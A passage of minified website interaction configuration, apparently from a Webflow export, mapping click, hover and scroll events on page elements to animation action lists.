}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a7b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a7b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91d48e},"e-1565":{id:"e-1565",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91d79e},"e-1566":{id:"e-1566",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91d79e},"e-1567":{id:"e-1567",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91da62},"e-1568":{id:"e-1568",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91da62},"e-1569":{id:"e-1569",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1570"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcacf118},"e-1570":{id:"e-1570",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcacf118},"e-1571":{id:"e-1571",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ae6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ae6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcb5770d},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ae6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ae6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcb5770d},"e-1573":{id:"e-1573",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8af7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8af7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcc5868c},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8af7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8af7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcc5868c},"e-1575":{id:"e-1575",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcc86d47},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dcc86d47},"e-1577":{id:"e-1577",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-84",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1578"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7c79d87e-271d-f555-7f2f-5432a76414e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7c79d87e-271d-f555-7f2f-5432a76414e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd0140c4},"e-1578":{id:"e-1578",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-87",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7c79d87e-271d-f555-7f2f-5432a76414e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7c79d87e-271d-f555-7f2f-5432a76414e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd0140ca},"e-1579":{id:"e-1579",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1580"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1580":{id:"e-1580",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1581":{id:"e-1581",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1582":{id:"e-1582",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1583":{id:"e-1583",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1584":{id:"e-1584",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1585":{id:"e-1585",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcf6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcf6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1586":{id:"e-1586",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcf6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcf6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1587":{id:"e-1587",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1588"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1588":{id:"e-1588",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdcbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1589":{id:"e-1589",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1590"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1590":{id:"e-1590",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1591":{id:"e-1591",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1592"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1592":{id:"e-1592",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdc74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1593":{id:"e-1593",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1594"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1594":{id:"e-1594",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1593"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1595":{id:"e-1595",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd72",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd72",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1596":{id:"e-1596",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd72",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd72",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1597":{id:"e-1597",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-85",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1598"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1598":{id:"e-1598",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-86",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|d9dfe00b-7528-f2f3-7295-b4548c1cdd85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dd021074},"e-1599":{id:"e-1599",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-88",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1600"}},mediaQueries:["main","medium","small","tiny"],target:{id:"11df27b6-04fd-8f46-0419-1b7e4ea774e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"11df27b6-04fd-8f46-0419-1b7e4ea774e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196e2a43717},"e-1600":{id:"e-1600",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-89",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"11df27b6-04fd-8f46-0419-1b7e4ea774e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"11df27b6-04fd-8f46-0419-1b7e4ea774e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196e2a4371f},"e-1601":{id:"e-1601",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1602"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|0239f5d1-230a-7dc9-c9ff-38153183c11a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|0239f5d1-230a-7dc9-c9ff-38153183c11a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975f5ab205},"e-1602":{id:"e-1602",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|0239f5d1-230a-7dc9-c9ff-38153183c11a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|0239f5d1-230a-7dc9-c9ff-38153183c11a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975f5ab205},"e-1619":{id:"e-1619",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1620"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499062e05424d6ac49d8b4|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499062e05424d6ac49d8b4|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5c02fe},"e-1621":{id:"e-1621",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",act